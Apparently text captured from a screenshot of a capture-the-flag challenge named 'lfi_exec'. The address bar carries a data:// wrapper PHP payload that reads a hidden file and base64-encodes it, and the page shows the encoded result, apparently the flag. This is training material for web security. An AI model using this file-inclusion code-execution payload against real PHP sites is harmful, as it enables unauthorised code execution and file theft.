 Non sécurisé chall.bunkerity.com:8007/index.php?page=data://text/plain,<?php%20echo%20base64_encode(file_get_contents("./hidden_dir/hidden_file.ph... P
Welcome to the lfi_exec challenge !
home troll PD9waHAKCmVjaG8gIndlbGwgZG9uZSAhIHNvbWV0aW1lc19sZmlfbWVhbnNfY29kZV9leGVjXyEiOwoKPz4K admin